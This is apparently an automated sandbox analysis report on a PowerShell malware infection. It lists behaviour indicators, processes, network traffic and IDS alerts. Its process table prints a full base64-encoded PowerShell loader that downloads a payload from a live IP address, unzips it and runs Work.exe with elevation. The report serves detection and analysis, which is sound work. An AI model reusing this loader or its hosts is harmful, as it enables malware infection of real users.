

Base64-obfuscated command line is found
- powershell.exe (PID: 8632)
The process bypasses the loading of PowerShell profile settings
- powershell.exe (PID: 8632)
- powershell.exe (PID: 1388)
BASE64 encoded PowerShell command has been detected
- powershell.exe (PID: 8632)
Connects to the server without a host name
- powershell.exe (PID: 8632)
- powershell.exe (PID: 1388)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 1388)
Application launched itself
- powershell.exe (PID: 8632)
- powershell.exe (PID: 1388)
Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 8632)
- powershell.exe (PID: 1388)
Executable content was dropped or overwritten
- powershell.exe (PID: 1388)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 1388)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 1388)
Checks a user's role membership (POWERSHELL)
- powershell.exe (PID: 1388)
Starts process via Powershell
- powershell.exe (PID: 4268)
INFO
Application launched itself
- msedge.exe (PID: 7288)
Attempting to use instant messaging service
- msedge.exe (PID: 7600)
Disables trace logs
- powershell.exe (PID: 8632)
- powershell.exe (PID: 1388)
Reads the computer name
- identity_helper.exe (PID: 8336)
Checks supported languages
- identity_helper.exe (PID: 8336)
- Work.exe (PID: 4696)
Reads Environment values
- identity_helper.exe (PID: 8336)

Manual execution by a user
- powershell.exe (PID: 8632)
Checks proxy server information
- powershell.exe (PID: 8632)
- powershell.exe (PID: 1388)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 1388)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 1388)
The sample compiled with english language support
- powershell.exe (PID: 1388)
The executable file from the user directory is run by the Powershell process
- Work.exe (PID: 4696)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
175
Monitored processes
42
Malicious processes
2
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1388 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -WindowStyle Hidden -EncodedCommand JAB6AGkAcABQAGEAdABoACAAPQAgACIAJABlAG4AdgA6AFQARQBNAFAAXABEAFQAUAB3AC4AegBpAHAAIgAKACQAZQB4AHQAcgBhAGMAdABQAGEAdABoACAAPQAgACIAJABlAG4AdgA6AFQARQBNAFAAIgAKACQAZQB4AGUAUABhAHQAaAAgAD0AIAAiACQAZQB4AHQAcgBhAGMAdABQAGEAdABoAFwAQQBpAHIASABvAG0AZQBcAFcAbwByAGsALgBlAHgAZQAiAAoACgAkAGIAYQBzAGUANgA0AFUAcgBsACAAPQAgACIAYQBIAFIAMABjAEQAbwB2AEwAegBnADUATABqAEUAMABOAHkANAB4AE0AVABFAHUATQBUAEkANABMADIARgB6AGEAVwBGAHUAYQBXAEUAPQAiAAoAJABiAGEAcwBlADYANABTAHQAcgBpAG4AZwAgAD0AIABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACQAYgBhAHMAZQA2ADQAVQByAGwAKQAKACQAdQByAGwAIAA9ACAAWwBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AFUAVABGADgALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKQAKAAoAJAB3AGUAYgBDAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAAKACQAZQBuAGMAbwBkAGUAZABEAGEAdABhACAAPQAgACQAdwBlAGIAQwBsAGkAZQBuAHQALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAkAHUAcgBsACkACgAkAHoAaQBwAEIAeQB0AGUAcwAgAD0AIABbAFMAeQBzAHQAZQBtAC4AQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJABlAG4AYwBvAGQAZQBkAEQAYQB0AGEAKQAKAFsAUwB5AHMAdABlAG0ALgBJAE8ALgBGAGkAbABlAF0AOgA6AFcAcgBpAHQAZQBBAGwAbABCAHkAdABlAHMAKAAkAHoAaQBwAFAAYQB0AGgALAAgACQAegBpAHAAQgB5AHQAZQBzACkACgAKAEUAeABwAGEAbgBkAC0AQQByAGMAaABpAHYAZQAgAC0AUABhAHQAaAAgACQAegBpAHAAUABhAHQAaAAgAC0ARABlAHMAdABpAG4AYQB0AGkAbwBuAFAAYQB0AGgAIAAkAGUAeAB0AHIAYQBjAHQAUABhAHQAaAAgAC0ARgBvAHIAYwBlAAoACgBmAHUAbgBjAHQAaQBvAG4AIABTAHQAYQByAHQALQBBAHAAcABsAGkAYwBhAHQAaQBvAG4AIAB7AAoAIAAgACAAIABwAGEAcgBhAG0AIAAoAAoAIAAgACAAIAAgACAAIAAgAFsAcwB0AHIAaQBuAGcAXQAkAHAAYQB0AGgACgAgACAAIAAgACkACgAgACAAIAAgACQAcABzAGkAIAA9ACAATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBTAHQAYQByAHQASQBuAGYAbwAKACAAIAAgACAAJABwAHMAaQAuAEYAaQBsAGUATgBhAG0AZQAgAD0AIAAnAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAnAAoAIAAgACAAIAAkAHAAcwBpAC4AQQByAGcAdQBtAGUAbgB0AHMAIAA9ACAAIgAtAE4AbwBQAHIAbwBmAGkAbABlACAALQBFAHgAZQBjAHUAdABpAG8AbgBQAG8AbABpAGMAeQAgAEIAeQBwAGEAcwBzACAALQBDAG8AbQBtAGEAbgBkACAAYAAiAFMAdABhAHIAdAAtAFAAcgBvAGMAZQBzAHMAIAAtAEYAaQBsAGUAUABhAHQAaAAgACcAJABwAGEAdABoACcAYAAiACIACgAgACAAIAAgACQAcABzAGkALgBWAGUAcgBiACAAPQAgACcAUgB1AG4AQQBzACcACgAgACAAIAAgAHQAcgB5ACAAewAKACAAIAAgACAAIAAgACAAIABbAFMAeQBzAHQAZQBtAC4ARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgBTAHQAYQByAHQAKAAkAHAAcwBpACkAIAB8ACAATwB1AHQALQBOAHUAbABsAAoAIAAgACAAIAB9ACAAYwBhAHQAYwBoACAAewAKACAAIAAgACAAIAAgACAAIABTAHQAYQByAHQALQBQAHIAbwBjAGUAcwBzACAALQBGAGkAbABlAFAAYQB0AGgAIAAkAHAAYQB0AGgACgAgACAAIAAgAH0ACgB9AAoACgAkAGMAdQByAHIAZQBuAHQAVQBzAGUAcgAgAD0AIABbAFMAZQBjAHUAcgBpAHQAeQAuAFAAcgBpAG4AYwBpAHAAYQBsAC4AVwBpAG4AZABvAHcAcwBJAGQAZQBuAHQAaQB0AHkAXQA6ADoARwBlAHQAQwB1AHIAcgBlAG4AdAAoACkACgAkAHAAcgBpAG4AYwBpAHAAYQBsACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAGUAYwB1AHIAaQB0AHkALgBQAHIAaQBuAGMAaQBwAGEAbAAuAFcAaQBuAGQAbwB3AHMAUAByAGkAbgBjAGkAcABhAGwAKAAkAGMAdQByAHIAZQBuAHQAVQBzAGUAcgApAAoAJABpAHMAQQBkAG0AaQBuACAAPQAgACQAcAByAGkAbgBjAGkAcABhAGwALgBJAHMASQBuAFIAbwBsAGUAKABbAFMAZQBjAHUAcgBpAHQAeQAuAFAAcgBpAG4AYwBpAHAAYQBsAC4AVwBpAG4AZABvAHcAcwBCAHUAaQBsAHQASQBuAFIAbwBsAGUAXQA6ADoAQQBkAG0AaQBuAGkAcwB0AHIAYQB0AG8AcgApAAoACgBpAGYAIAAoAC0AbgBvAHQAIAAkAGkAcwBBAGQAbQBpAG4AKQAgAHsACgAgACAAIAAgAFMAdABhAHIAdAAtAEEAcABwAGwAaQBjAGEAdABpAG8AbgAgAC0AcABhAHQAaAAgACQAZQB4AGUAUABhAHQAaAAKAH0AIABlAGwAcwBlACAAewAKACAAIAAgACAAUwB0AGEAcgB0AC0AUAByAG8AYwBlAHMAcwAgAC0ARgBpAGwAZQBQAGEAdABoACAAJABlAHgAZQBQAGEAdABoAAoAfQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2108 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5472 --field-trial-handle=2380,i,7974605181048443337,278791299664093979,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 4040 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=edge_xpay_wallet.mojom.EdgeXPayWalletService --lang=en-US --service-sandbox-type=utility --no-appcompat-clear --mojo-platform-channel-handle=4536 --field-trial-handle=2380,i,7974605181048443337,278791299664093979,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 4268 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -ExecutionPolicy Bypass -Command "Start-Process -FilePath 'C:\Users\admin\AppData\Local\Temp\AirHome\Work.exe'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4692 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4696 | "C:\Users\admin\AppData\Local\Temp\AirHome\Work.exe" | C:\Users\admin\AppData\Local\Temp\AirHome\Work.exe | — | powershell.exe | |||||||||||
User: admin Company: ASUSTeK COMPUTER INC. Integrity Level: HIGH Version: 22.140.0.4 Modules
| |||||||||||||||
| 5720 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5864 --field-trial-handle=2380,i,7974605181048443337,278791299664093979,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 5776 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=entity_extraction_service.mojom.Extractor --lang=en-US --service-sandbox-type=entity_extraction --onnx-enabled-for-ee --no-appcompat-clear --mojo-platform-channel-handle=5384 --field-trial-handle=2380,i,7974605181048443337,278791299664093979,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 5972 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5372 --field-trial-handle=2380,i,7974605181048443337,278791299664093979,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 6132 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6232 --field-trial-handle=2380,i,7974605181048443337,278791299664093979,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
19 194
Read events
19 176
Write events
18
Delete events
0
Modification events
| (PID) Process: | (7288) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262984 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {A4008E0E-3431-4BD1-A5CD-437310843DF3} | |||
| (PID) Process: | (7288) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (7288) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (7288) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (7288) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (7288) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 0D3FF48342942F00 | |||
| (PID) Process: | (7288) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 577FFE8342942F00 | |||
| (PID) Process: | (7288) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262984 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {07C54B16-C8A3-4FB2-BD46-E918202E0B0D} | |||
| (PID) Process: | (7288) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262984 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {1E80C902-1172-48EE-9D8B-F777A70669E0} | |||
| (PID) Process: | (7288) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262984 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {E03E6F86-119C-4182-99BD-974919EB2ACF} | |||
Executable files
7
Suspicious files
128
Text files
53
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7288 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF10b335.TMP | — | |
MD5:— | SHA256:— | |||
| 7288 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7288 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF10b354.TMP | — | |
MD5:— | SHA256:— | |||
| 7288 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7288 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF10b325.TMP | — | |
MD5:— | SHA256:— | |||
| 7288 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF10b335.TMP | — | |
MD5:— | SHA256:— | |||
| 7288 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7288 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7288 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF10b3a2.TMP | — | |
MD5:— | SHA256:— | |||
| 7288 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
10
TCP/UDP connections
82
DNS requests
65
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.16.168.124:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
7600 | msedge.exe | GET | 301 | 107.180.56.146:80 | http://www.russillo.com/wp-content/uploads/wp-include/wp-dC91cGxvYWRz.js | unknown | — | — | unknown |
2924 | SearchApp.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
6436 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
8632 | powershell.exe | GET | 200 | 89.147.111.128:80 | http://89.147.111.128/b | unknown | — | — | malicious |
6436 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
1388 | powershell.exe | GET | 200 | 89.147.111.128:80 | http://89.147.111.128/asiania | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 2.16.168.124:80 | crl.microsoft.com | Akamai International B.V. | RU | whitelisted |
— | — | 2.23.246.101:80 | www.microsoft.com | Ooredoo Q.S.C. | QA | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
7600 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7288 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7600 | msedge.exe | 150.171.27.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7600 | msedge.exe | 107.180.56.146:80 | www.russillo.com | AS-26496-GO-DADDY-COM-LLC | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
www.russillo.com |
| unknown |
edge.microsoft.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
business.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7600 | msedge.exe | Misc activity | ET HUNTING Telegram API Domain in DNS Lookup |
7600 | msedge.exe | Misc activity | ET HUNTING Telegram API Domain in DNS Lookup |
7600 | msedge.exe | Misc activity | ET HUNTING Observed Telegram API Domain (api .telegram .org in TLS SNI) |
8632 | powershell.exe | A Network Trojan was detected | ET MALWARE Powershell commands sent B64 1 |
8632 | powershell.exe | A Network Trojan was detected | ET MALWARE Powershell commands sent B64 3 |
8632 | powershell.exe | A Network Trojan was detected | ET MALWARE Powershell commands sent B64 2 |
8632 | powershell.exe | Potentially Bad Traffic | ET ATTACK_RESPONSE PowerShell NoProfile Command Received In Powershell Stagers |